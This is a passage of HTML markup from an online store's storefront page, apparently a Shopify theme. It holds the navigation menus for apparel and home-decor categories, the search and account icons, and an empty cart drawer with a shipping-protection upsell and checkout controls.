            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/special-deal-50-sale-off" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HANDMADE BEADS</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >HOME &amp; DECOR</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-home-decor-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-1"
                  href="/collections/rugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>RUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-2"
                  href="/collections/mugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-3"
                  href="/collections/pillow"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PILLOW</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-4"
                  href="/collections/posters-2"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>POSTER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-5"
                  href="/collections/stickers-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>STICKER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-6"
                  href="/collections/tumbler"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>TUMBLER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-7"
                  href="/collections/doormat"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>DOORMAT</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-8"
                  href="/collections/bedding-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BEDDING SET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-9"
                  href="/collections/fleece-blankets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>FLEECE BLANKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-10"
                  href="/collections/laundry-basket"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>LAUNDRY BASKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-11"
                  href="/collections/car-seat-covers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>CAR SEAT COVERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-12"
                  href="/collections/wooden-jigsaw-puzzle"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>WOODEN JIGSAW PUZZLE</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HELP CENTER</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/frequently-asked-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQS
                                </a></li><li><a href="/pages/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PRIVACY POLICY
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Native Heritage Store",
    
      "logo": "https:\/\/nativeheritagestore.com\/cdn\/shop\/files\/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nativeheritagestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$99</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_GPc9pP'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-protect-shipping {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="protect-shipping"
            data-toggle="true"
            data-id="49929953247465"
            data-product-id="9152063504617"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//nativeheritagestore.com/cdn/shop/files/20251213-104019.png?v=1765597269&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Don't let issues interrupt your experience
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GPc9pP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GPc9pP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49929953247465">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9152063504617" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
